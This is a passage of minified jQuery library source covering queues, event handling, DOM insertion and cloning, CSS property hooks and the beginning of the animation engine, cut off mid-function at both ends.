t=(t||"fx")+"queue",r=J.get(e,t),n&&(!r||Array.isArray(n)?r=J.access(e,t,w.makeArray(n)):r.push(n)),r||[]},dequeue:function(e,t){t=t||"fx";var n=w.queue(e,t),r=n.length,i=n.shift(),o=w._queueHooks(e,t),a=function(){w.dequeue(e,t)};"inprogress"===i&&(i=n.shift(),r--),i&&("fx"===t&&n.unshift("inprogress"),delete o.stop,i.call(e,a,o)),!r&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return J.get(e,n)||J.access(e,n,{empty:w.Callbacks("once memory").add(function(){J.remove(e,[t+"queue",n])})})}}),w.fn.extend({queue:function(e,t){var n=2;return"string"!=typeof e&&(t=e,e="fx",n--),arguments.length<n?w.queue(this[0],e):void 0===t?this:this.each(function(){var n=w.queue(this,e,t);w._queueHooks(this,e),"fx"===e&&"inprogress"!==n[0]&&w.dequeue(this,e)})},dequeue:function(e){return this.each(function(){w.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,r=1,i=w.Deferred(),o=this,a=this.length,s=function(){--r||i.resolveWith(o,[o])};"string"!=typeof e&&(t=e,e=void 0),e=e||"fx";while(a--)(n=J.get(o[a],e+"queueHooks"))&&n.empty&&(r++,n.empty.add(s));return s(),i.promise(t)}});var re=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,ie=new RegExp("^(?:([+-])=|)("+re+")([a-z%]*)$","i"),oe=["Top","Right","Bottom","Left"],ae=function(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&w.contains(e.ownerDocument,e)&&"none"===w.css(e,"display")},se=function(e,t,n,r){var i,o,a={};for(o in t)a[o]=e.style[o],e.style[o]=t[o];i=n.apply(e,r||[]);for(o in t)e.style[o]=a[o];return i};function ue(e,t,n,r){var i,o,a=20,s=r?function(){return r.cur()}:function(){return w.css(e,t,"")},u=s(),l=n&&n[3]||(w.cssNumber[t]?"":"px"),c=(w.cssNumber[t]||"px"!==l&&+u)&&ie.exec(w.css(e,t));if(c&&c[3]!==l){u/=2,l=l||c[3],c=+u||1;while(a--)w.style(e,t,c+l),(1-o)*(1-(o=s()/u||.5))<=0&&(a=0),c/=o;c*=2,w.style(e,t,c+l),n=n||[]}return n&&(c=+c||+u||0,i=n[1]?c+(n[1]+1)*n[2]:+n[2],r&&(r.unit=l,r.start=c,r.end=i)),i}var le={};function ce(e){var t,n=e.ownerDocument,r=e.nodeName,i=le[r];return i||(t=n.body.appendChild(n.createElement(r)),i=w.css(t,"display"),t.parentNode.removeChild(t),"none"===i&&(i="block"),le[r]=i,i)}function fe(e,t){for(var n,r,i=[],o=0,a=e.length;o<a;o++)(r=e[o]).style&&(n=r.style.display,t?("none"===n&&(i[o]=J.get(r,"display")||null,i[o]||(r.style.display="")),""===r.style.display&&ae(r)&&(i[o]=ce(r))):"none"!==n&&(i[o]="none",J.set(r,"display",n)));for(o=0;o<a;o++)null!=i[o]&&(e[o].style.display=i[o]);return e}w.fn.extend({show:function(){return fe(this,!0)},hide:function(){return fe(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){ae(this)?w(this).show():w(this).hide()})}});var pe=/^(?:checkbox|radio)$/i,de=/<([a-z][^\/\0>\x20\t\r\n\f]+)/i,he=/^$|^module$|\/(?:java|ecma)script/i,ge={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};ge.optgroup=ge.option,ge.tbody=ge.tfoot=ge.colgroup=ge.caption=ge.thead,ge.th=ge.td;function ye(e,t){var n;return n="undefined"!=typeof e.getElementsByTagName?e.getElementsByTagName(t||"*"):"undefined"!=typeof e.querySelectorAll?e.querySelectorAll(t||"*"):[],void 0===t||t&&N(e,t)?w.merge([e],n):n}function ve(e,t){for(var n=0,r=e.length;n<r;n++)J.set(e[n],"globalEval",!t||J.get(t[n],"globalEval"))}var me=/<|&#?\w+;/;function xe(e,t,n,r,i){for(var o,a,s,u,l,c,f=t.createDocumentFragment(),p=[],d=0,h=e.length;d<h;d++)if((o=e[d])||0===o)if("object"===x(o))w.merge(p,o.nodeType?[o]:o);else if(me.test(o)){a=a||f.appendChild(t.createElement("div")),s=(de.exec(o)||["",""])[1].toLowerCase(),u=ge[s]||ge._default,a.innerHTML=u[1]+w.htmlPrefilter(o)+u[2],c=u[0];while(c--)a=a.lastChild;w.merge(p,a.childNodes),(a=f.firstChild).textContent=""}else p.push(t.createTextNode(o));f.textContent="",d=0;while(o=p[d++])if(r&&w.inArray(o,r)>-1)i&&i.push(o);else if(l=w.contains(o.ownerDocument,o),a=ye(f.appendChild(o),"script"),l&&ve(a),n){c=0;while(o=a[c++])he.test(o.type||"")&&n.push(o)}return f}!function(){var e=r.createDocumentFragment().appendChild(r.createElement("div")),t=r.createElement("input");t.setAttribute("type","radio"),t.setAttribute("checked","checked"),t.setAttribute("name","t"),e.appendChild(t),h.checkClone=e.cloneNode(!0).cloneNode(!0).lastChild.checked,e.innerHTML="<textarea>x</textarea>",h.noCloneChecked=!!e.cloneNode(!0).lastChild.defaultValue}();var be=r.documentElement,we=/^key/,Te=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,Ce=/^([^.]*)(?:\.(.+)|)/;function Ee(){return!0}function ke(){return!1}function Se(){try{return r.activeElement}catch(e){}}function De(e,t,n,r,i,o){var a,s;if("object"==typeof t){"string"!=typeof n&&(r=r||n,n=void 0);for(s in t)De(e,s,n,r,t[s],o);return e}if(null==r&&null==i?(i=n,r=n=void 0):null==i&&("string"==typeof n?(i=r,r=void 0):(i=r,r=n,n=void 0)),!1===i)i=ke;else if(!i)return e;return 1===o&&(a=i,(i=function(e){return w().off(e),a.apply(this,arguments)}).guid=a.guid||(a.guid=w.guid++)),e.each(function(){w.event.add(this,t,i,r,n)})}w.event={global:{},add:function(e,t,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,y=J.get(e);if(y){n.handler&&(n=(o=n).handler,i=o.selector),i&&w.find.matchesSelector(be,i),n.guid||(n.guid=w.guid++),(u=y.events)||(u=y.events={}),(a=y.handle)||(a=y.handle=function(t){return"undefined"!=typeof w&&w.event.triggered!==t.type?w.event.dispatch.apply(e,arguments):void 0}),l=(t=(t||"").match(M)||[""]).length;while(l--)d=g=(s=Ce.exec(t[l])||[])[1],h=(s[2]||"").split(".").sort(),d&&(f=w.event.special[d]||{},d=(i?f.delegateType:f.bindType)||d,f=w.event.special[d]||{},c=w.extend({type:d,origType:g,data:r,handler:n,guid:n.guid,selector:i,needsContext:i&&w.expr.match.needsContext.test(i),namespace:h.join(".")},o),(p=u[d])||((p=u[d]=[]).delegateCount=0,f.setup&&!1!==f.setup.call(e,r,h,a)||e.addEventListener&&e.addEventListener(d,a)),f.add&&(f.add.call(e,c),c.handler.guid||(c.handler.guid=n.guid)),i?p.splice(p.delegateCount++,0,c):p.push(c),w.event.global[d]=!0)}},remove:function(e,t,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,y=J.hasData(e)&&J.get(e);if(y&&(u=y.events)){l=(t=(t||"").match(M)||[""]).length;while(l--)if(s=Ce.exec(t[l])||[],d=g=s[1],h=(s[2]||"").split(".").sort(),d){f=w.event.special[d]||{},p=u[d=(r?f.delegateType:f.bindType)||d]||[],s=s[2]&&new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),a=o=p.length;while(o--)c=p[o],!i&&g!==c.origType||n&&n.guid!==c.guid||s&&!s.test(c.namespace)||r&&r!==c.selector&&("**"!==r||!c.selector)||(p.splice(o,1),c.selector&&p.delegateCount--,f.remove&&f.remove.call(e,c));a&&!p.length&&(f.teardown&&!1!==f.teardown.call(e,h,y.handle)||w.removeEvent(e,d,y.handle),delete u[d])}else for(d in u)w.event.remove(e,d+t[l],n,r,!0);w.isEmptyObject(u)&&J.remove(e,"handle events")}},dispatch:function(e){var t=w.event.fix(e),n,r,i,o,a,s,u=new Array(arguments.length),l=(J.get(this,"events")||{})[t.type]||[],c=w.event.special[t.type]||{};for(u[0]=t,n=1;n<arguments.length;n++)u[n]=arguments[n];if(t.delegateTarget=this,!c.preDispatch||!1!==c.preDispatch.call(this,t)){s=w.event.handlers.call(this,t,l),n=0;while((o=s[n++])&&!t.isPropagationStopped()){t.currentTarget=o.elem,r=0;while((a=o.handlers[r++])&&!t.isImmediatePropagationStopped())t.rnamespace&&!t.rnamespace.test(a.namespace)||(t.handleObj=a,t.data=a.data,void 0!==(i=((w.event.special[a.origType]||{}).handle||a.handler).apply(o.elem,u))&&!1===(t.result=i)&&(t.preventDefault(),t.stopPropagation()))}return c.postDispatch&&c.postDispatch.call(this,t),t.result}},handlers:function(e,t){var n,r,i,o,a,s=[],u=t.delegateCount,l=e.target;if(u&&l.nodeType&&!("click"===e.type&&e.button>=1))for(;l!==this;l=l.parentNode||this)if(1===l.nodeType&&("click"!==e.type||!0!==l.disabled)){for(o=[],a={},n=0;n<u;n++)void 0===a[i=(r=t[n]).selector+" "]&&(a[i]=r.needsContext?w(i,this).index(l)>-1:w.find(i,this,null,[l]).length),a[i]&&o.push(r);o.length&&s.push({elem:l,handlers:o})}return l=this,u<t.length&&s.push({elem:l,handlers:t.slice(u)}),s},addProp:function(e,t){Object.defineProperty(w.Event.prototype,e,{enumerable:!0,configurable:!0,get:g(t)?function(){if(this.originalEvent)return t(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[e]},set:function(t){Object.defineProperty(this,e,{enumerable:!0,configurable:!0,writable:!0,value:t})}})},fix:function(e){return e[w.expando]?e:new w.Event(e)},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==Se()&&this.focus)return this.focus(),!1},delegateType:"focusin"},blur:{trigger:function(){if(this===Se()&&this.blur)return this.blur(),!1},delegateType:"focusout"},click:{trigger:function(){if("checkbox"===this.type&&this.click&&N(this,"input"))return this.click(),!1},_default:function(e){return N(e.target,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},w.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},w.Event=function(e,t){if(!(this instanceof w.Event))return new w.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?Ee:ke,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&w.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[w.expando]=!0},w.Event.prototype={constructor:w.Event,isDefaultPrevented:ke,isPropagationStopped:ke,isImmediatePropagationStopped:ke,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=Ee,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=Ee,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=Ee,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},w.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,"char":!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:function(e){var t=e.button;return null==e.which&&we.test(e.type)?null!=e.charCode?e.charCode:e.keyCode:!e.which&&void 0!==t&&Te.test(e.type)?1&t?1:2&t?3:4&t?2:0:e.which}},w.event.addProp),w.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,t){w.event.special[e]={delegateType:t,bindType:t,handle:function(e){var n,r=this,i=e.relatedTarget,o=e.handleObj;return i&&(i===r||w.contains(r,i))||(e.type=o.origType,n=o.handler.apply(this,arguments),e.type=t),n}}}),w.fn.extend({on:function(e,t,n,r){return De(this,e,t,n,r)},one:function(e,t,n,r){return De(this,e,t,n,r,1)},off:function(e,t,n){var r,i;if(e&&e.preventDefault&&e.handleObj)return r=e.handleObj,w(e.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler),this;if("object"==typeof e){for(i in e)this.off(i,t,e[i]);return this}return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=ke),this.each(function(){w.event.remove(this,e,n,t)})}});var Ne=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,Ae=/<script|<style|<link/i,je=/checked\s*(?:[^=]|=\s*.checked.)/i,qe=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;function Le(e,t){return N(e,"table")&&N(11!==t.nodeType?t:t.firstChild,"tr")?w(e).children("tbody")[0]||e:e}function He(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function Oe(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function Pe(e,t){var n,r,i,o,a,s,u,l;if(1===t.nodeType){if(J.hasData(e)&&(o=J.access(e),a=J.set(t,o),l=o.events)){delete a.handle,a.events={};for(i in l)for(n=0,r=l[i].length;n<r;n++)w.event.add(t,i,l[i][n])}K.hasData(e)&&(s=K.access(e),u=w.extend({},s),K.set(t,u))}}function Me(e,t){var n=t.nodeName.toLowerCase();"input"===n&&pe.test(e.type)?t.checked=e.checked:"input"!==n&&"textarea"!==n||(t.defaultValue=e.defaultValue)}function Re(e,t,n,r){t=a.apply([],t);var i,o,s,u,l,c,f=0,p=e.length,d=p-1,y=t[0],v=g(y);if(v||p>1&&"string"==typeof y&&!h.checkClone&&je.test(y))return e.each(function(i){var o=e.eq(i);v&&(t[0]=y.call(this,i,o.html())),Re(o,t,n,r)});if(p&&(i=xe(t,e[0].ownerDocument,!1,e,r),o=i.firstChild,1===i.childNodes.length&&(i=o),o||r)){for(u=(s=w.map(ye(i,"script"),He)).length;f<p;f++)l=i,f!==d&&(l=w.clone(l,!0,!0),u&&w.merge(s,ye(l,"script"))),n.call(e[f],l,f);if(u)for(c=s[s.length-1].ownerDocument,w.map(s,Oe),f=0;f<u;f++)l=s[f],he.test(l.type||"")&&!J.access(l,"globalEval")&&w.contains(c,l)&&(l.src&&"module"!==(l.type||"").toLowerCase()?w._evalUrl&&w._evalUrl(l.src):m(l.textContent.replace(qe,""),c,l))}return e}function Ie(e,t,n){for(var r,i=t?w.filter(t,e):e,o=0;null!=(r=i[o]);o++)n||1!==r.nodeType||w.cleanData(ye(r)),r.parentNode&&(n&&w.contains(r.ownerDocument,r)&&ve(ye(r,"script")),r.parentNode.removeChild(r));return e}w.extend({htmlPrefilter:function(e){return e.replace(Ne,"<$1></$2>")},clone:function(e,t,n){var r,i,o,a,s=e.cloneNode(!0),u=w.contains(e.ownerDocument,e);if(!(h.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||w.isXMLDoc(e)))for(a=ye(s),r=0,i=(o=ye(e)).length;r<i;r++)Me(o[r],a[r]);if(t)if(n)for(o=o||ye(e),a=a||ye(s),r=0,i=o.length;r<i;r++)Pe(o[r],a[r]);else Pe(e,s);return(a=ye(s,"script")).length>0&&ve(a,!u&&ye(e,"script")),s},cleanData:function(e){for(var t,n,r,i=w.event.special,o=0;void 0!==(n=e[o]);o++)if(Y(n)){if(t=n[J.expando]){if(t.events)for(r in t.events)i[r]?w.event.remove(n,r):w.removeEvent(n,r,t.handle);n[J.expando]=void 0}n[K.expando]&&(n[K.expando]=void 0)}}}),w.fn.extend({detach:function(e){return Ie(this,e,!0)},remove:function(e){return Ie(this,e)},text:function(e){return z(this,function(e){return void 0===e?w.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)})},null,e,arguments.length)},append:function(){return Re(this,arguments,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||Le(this,e).appendChild(e)})},prepend:function(){return Re(this,arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=Le(this,e);t.insertBefore(e,t.firstChild)}})},before:function(){return Re(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return Re(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(w.cleanData(ye(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return w.clone(this,e,t)})},html:function(e){return z(this,function(e){var t=this[0]||{},n=0,r=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!Ae.test(e)&&!ge[(de.exec(e)||["",""])[1].toLowerCase()]){e=w.htmlPrefilter(e);try{for(;n<r;n++)1===(t=this[n]||{}).nodeType&&(w.cleanData(ye(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var e=[];return Re(this,arguments,function(t){var n=this.parentNode;w.inArray(this,e)<0&&(w.cleanData(ye(this)),n&&n.replaceChild(t,this))},e)}}),w.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,t){w.fn[e]=function(e){for(var n,r=[],i=w(e),o=i.length-1,a=0;a<=o;a++)n=a===o?this:this.clone(!0),w(i[a])[t](n),s.apply(r,n.get());return this.pushStack(r)}});var We=new RegExp("^("+re+")(?!px)[a-z%]+$","i"),$e=function(t){var n=t.ownerDocument.defaultView;return n&&n.opener||(n=e),n.getComputedStyle(t)},Be=new RegExp(oe.join("|"),"i");!function(){function t(){if(c){l.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",c.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",be.appendChild(l).appendChild(c);var t=e.getComputedStyle(c);i="1%"!==t.top,u=12===n(t.marginLeft),c.style.right="60%",s=36===n(t.right),o=36===n(t.width),c.style.position="absolute",a=36===c.offsetWidth||"absolute",be.removeChild(l),c=null}}function n(e){return Math.round(parseFloat(e))}var i,o,a,s,u,l=r.createElement("div"),c=r.createElement("div");c.style&&(c.style.backgroundClip="content-box",c.cloneNode(!0).style.backgroundClip="",h.clearCloneStyle="content-box"===c.style.backgroundClip,w.extend(h,{boxSizingReliable:function(){return t(),o},pixelBoxStyles:function(){return t(),s},pixelPosition:function(){return t(),i},reliableMarginLeft:function(){return t(),u},scrollboxSize:function(){return t(),a}}))}();function Fe(e,t,n){var r,i,o,a,s=e.style;return(n=n||$e(e))&&(""!==(a=n.getPropertyValue(t)||n[t])||w.contains(e.ownerDocument,e)||(a=w.style(e,t)),!h.pixelBoxStyles()&&We.test(a)&&Be.test(t)&&(r=s.width,i=s.minWidth,o=s.maxWidth,s.minWidth=s.maxWidth=s.width=a,a=n.width,s.width=r,s.minWidth=i,s.maxWidth=o)),void 0!==a?a+"":a}function _e(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}var ze=/^(none|table(?!-c[ea]).+)/,Xe=/^--/,Ue={position:"absolute",visibility:"hidden",display:"block"},Ve={letterSpacing:"0",fontWeight:"400"},Ge=["Webkit","Moz","ms"],Ye=r.createElement("div").style;function Qe(e){if(e in Ye)return e;var t=e[0].toUpperCase()+e.slice(1),n=Ge.length;while(n--)if((e=Ge[n]+t)in Ye)return e}function Je(e){var t=w.cssProps[e];return t||(t=w.cssProps[e]=Qe(e)||e),t}function Ke(e,t,n){var r=ie.exec(t);return r?Math.max(0,r[2]-(n||0))+(r[3]||"px"):t}function Ze(e,t,n,r,i,o){var a="width"===t?1:0,s=0,u=0;if(n===(r?"border":"content"))return 0;for(;a<4;a+=2)"margin"===n&&(u+=w.css(e,n+oe[a],!0,i)),r?("content"===n&&(u-=w.css(e,"padding"+oe[a],!0,i)),"margin"!==n&&(u-=w.css(e,"border"+oe[a]+"Width",!0,i))):(u+=w.css(e,"padding"+oe[a],!0,i),"padding"!==n?u+=w.css(e,"border"+oe[a]+"Width",!0,i):s+=w.css(e,"border"+oe[a]+"Width",!0,i));return!r&&o>=0&&(u+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-o-u-s-.5))),u}function et(e,t,n){var r=$e(e),i=Fe(e,t,r),o="border-box"===w.css(e,"boxSizing",!1,r),a=o;if(We.test(i)){if(!n)return i;i="auto"}return a=a&&(h.boxSizingReliable()||i===e.style[t]),("auto"===i||!parseFloat(i)&&"inline"===w.css(e,"display",!1,r))&&(i=e["offset"+t[0].toUpperCase()+t.slice(1)],a=!0),(i=parseFloat(i)||0)+Ze(e,t,n||(o?"border":"content"),a,r,i)+"px"}w.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=Fe(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{},style:function(e,t,n,r){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var i,o,a,s=G(t),u=Xe.test(t),l=e.style;if(u||(t=Je(s)),a=w.cssHooks[t]||w.cssHooks[s],void 0===n)return a&&"get"in a&&void 0!==(i=a.get(e,!1,r))?i:l[t];"string"==(o=typeof n)&&(i=ie.exec(n))&&i[1]&&(n=ue(e,t,i),o="number"),null!=n&&n===n&&("number"===o&&(n+=i&&i[3]||(w.cssNumber[s]?"":"px")),h.clearCloneStyle||""!==n||0!==t.indexOf("background")||(l[t]="inherit"),a&&"set"in a&&void 0===(n=a.set(e,n,r))||(u?l.setProperty(t,n):l[t]=n))}},css:function(e,t,n,r){var i,o,a,s=G(t);return Xe.test(t)||(t=Je(s)),(a=w.cssHooks[t]||w.cssHooks[s])&&"get"in a&&(i=a.get(e,!0,n)),void 0===i&&(i=Fe(e,t,r)),"normal"===i&&t in Ve&&(i=Ve[t]),""===n||n?(o=parseFloat(i),!0===n||isFinite(o)?o||0:i):i}}),w.each(["height","width"],function(e,t){w.cssHooks[t]={get:function(e,n,r){if(n)return!ze.test(w.css(e,"display"))||e.getClientRects().length&&e.getBoundingClientRect().width?et(e,t,r):se(e,Ue,function(){return et(e,t,r)})},set:function(e,n,r){var i,o=$e(e),a="border-box"===w.css(e,"boxSizing",!1,o),s=r&&Ze(e,t,r,a,o);return a&&h.scrollboxSize()===o.position&&(s-=Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-parseFloat(o[t])-Ze(e,t,"border",!1,o)-.5)),s&&(i=ie.exec(n))&&"px"!==(i[3]||"px")&&(e.style[t]=n,n=w.css(e,t)),Ke(e,n,s)}}}),w.cssHooks.marginLeft=_e(h.reliableMarginLeft,function(e,t){if(t)return(parseFloat(Fe(e,"marginLeft"))||e.getBoundingClientRect().left-se(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}))+"px"}),w.each({margin:"",padding:"",border:"Width"},function(e,t){w.cssHooks[e+t]={expand:function(n){for(var r=0,i={},o="string"==typeof n?n.split(" "):[n];r<4;r++)i[e+oe[r]+t]=o[r]||o[r-2]||o[0];return i}},"margin"!==e&&(w.cssHooks[e+t].set=Ke)}),w.fn.extend({css:function(e,t){return z(this,function(e,t,n){var r,i,o={},a=0;if(Array.isArray(t)){for(r=$e(e),i=t.length;a<i;a++)o[t[a]]=w.css(e,t[a],!1,r);return o}return void 0!==n?w.style(e,t,n):w.css(e,t)},e,t,arguments.length>1)}});function tt(e,t,n,r,i){return new tt.prototype.init(e,t,n,r,i)}w.Tween=tt,tt.prototype={constructor:tt,init:function(e,t,n,r,i,o){this.elem=e,this.prop=n,this.easing=i||w.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=o||(w.cssNumber[n]?"":"px")},cur:function(){var e=tt.propHooks[this.prop];return e&&e.get?e.get(this):tt.propHooks._default.get(this)},run:function(e){var t,n=tt.propHooks[this.prop];return this.options.duration?this.pos=t=w.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):tt.propHooks._default.set(this),this}},tt.prototype.init.prototype=tt.prototype,tt.propHooks={_default:{get:function(e){var t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=w.css(e.elem,e.prop,""))&&"auto"!==t?t:0},set:function(e){w.fx.step[e.prop]?w.fx.step[e.prop](e):1!==e.elem.nodeType||null==e.elem.style[w.cssProps[e.prop]]&&!w.cssHooks[e.prop]?e.elem[e.prop]=e.now:w.style(e.elem,e.prop,e.now+e.unit)}}},tt.propHooks.scrollTop=tt.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},w.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},w.fx=tt.prototype.init,w.fx.step={};var nt,rt,it=/^(?:toggle|show|hide)$/,ot=/queueHooks$/;function at(){rt&&(!1===r.hidden&&e.requestAnimationFrame?e.requestAnimationFrame(at):e.setTimeout(at,w.fx.interval),w.fx.tick())}function st(){return e.setTimeout(function(){nt=void 0}),nt=Date.now()}function ut(e,t){var n,r=0,i={height:e};for(t=t?1:0;r<4;r+=2-t)i["margin"+(n=oe[r])]=i["padding"+n]=e;return t&&(i.opacity=i.width=e),i}function lt(e,t,n){for(var r,i=(pt.tweeners[t]||[]).concat(pt.tweeners["*"]),o=0,a=i.length;o<a;o++)if(r=i[o].call(n,t,e))return r}function ct(e,t,n){var r,i,o,a,s,u,l,c,f="width"in t||"height"in t,p=this,d={},h=e.style,g=e.nodeType&&ae(e),y=J.get(e,"fxshow");n.queue||(null==(a=w._queueHooks(e,"fx")).unqueued&&(a.unqueued=0,s=a.empty.fire,a.empty.fire=function(){a.unqueued||s()}),a.unqueued++,p.always(function(){p.always(function(){a.unqueued--,w.queue(e,"fx").length||a.empty.fire()})}));for(r in t)if(i=t[r],it.test(i)){if(delete t[r],o=o||"toggle"===i,i===(g?"hide":"show")){if("show"!==i||!y||void 0===y[r])continue;g=!0}d[r]=y&&y[r]||w.style(e,r)}if((u=!w.isEmptyObject(t))||!w.isEmptyObject(d)){f&&1===e.nodeType&&(n.overflow=[h.overflow,h.overflowX,h.overflowY],null==(l=y&&y.display)&&(l=J.get(e,"display")),"none"===(c=w.css(e,"display"))&&(l?c=l:(fe([e],!0),l=e.style.display||l,c=w.css(e,"display"),fe([e]))),("inline"===c||"inline-block"===c&&null!=l)&&"none"===w.css(e,"float")&&(u||(p.done(function(){h.display=l}),null==l&&(c=h.display,l="none"===c?"":c)),h.display="inline-block")),n.overflow&&(h.overflow="hidden",p.always(function(){h.overflow=n.overflow[0],h.overflowX=n.overflow[1],h.overflowY=n.overflow[2]})),u=!1;for(r in d)u||(y?"hidden"in y&&(g=y.hidden):y=J.access(e,"fxshow",{display:l}),o&&(y.hidden=!g),g&&fe([e],!0),p.done(function(){g||fe([e]),J.remove(e,"fxshow");for(r in d)w.style(e,r,d[r])})),u=lt(g?y[r]:0,r,p),r in y||(y[r]=u.start,g&&(u.end=u.start,u.start=0))}}function ft(e,t){var n,r,i,o,a;for(n in e)if(r=G(n),i=t[r],o=e[n],Array.isArray(o)&&(i=o[1],o=e[n]=o[0]),n!==r&&(e[r]=o,delete e[n]),(a=w.cssHooks[r])&&"expand"in a){o=a.expand(o),delete e[r];for(n in o)n in e||(e[n]=o[n],t[n]=i)}else t[r]=i}function pt(e,t,n){var r,i,o=0,a=pt.prefilters.length,s=w.Deferred().always(function(){delete u.elem}),u=function(){if(i)return!1;for(var t=nt||st(),n=Math.max(0,l.startTime+l.duration-t),r=1-(n/l.duration||0),o=0,a=l.tweens.length;o<a;o++)l.tweens[o].run(r);return s.notifyWith(e,[l,r,n]),r<1&&a?n:(a||s.notifyWith(e,[l,1,0]),s.resolveWith(e,[l]),!1)},l=s.promise({elem:e,props:w.extend({},t),opts:w.extend(!0,{specialEasing:{},easing:w.easing._default},n),originalProperties:t,originalOptions:n,startTime:nt||st(),duration:n.duration,tweens:[],createTween:function(t,n){var r=w.Tween(e,l.opts,t,n,l.opts.specialEasing[t]||l.opts.easing);return l.tweens.push(r),r},stop:function(t){var n=0,r=t?l.tweens.length:0;if(i)return this;for(i=!0;n<r;n++)l.tweens[n].run(1);return t?(s.notifyWith(e,[l,1,0]),s.resolveWith(e,[l,t])):s.rejectWith(e,[l,t]),this}}),c=l.props;for(ft(c,l.opts.specialEasing);o<a;o++)if(r=pt.prefilters[o].call(l,e,c,l.opts))return g(r.stop)&&(w._queueHooks(l.elem,l.opts.queue).stop=r.stop.bind(r)),r;return w.map(c,lt,l),g(l.opts.start)&&l.opts.start.call(e,l),l.progress(l.opts.progress).done(l.opts.done,l.opts.complete).fail(l.opts.fail).always(l.opts.always),w.fx.timer(w.extend(u,{elem:e,anim:l,queue:l.opts.queue})),l}w.Animation=w.extend(pt,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return 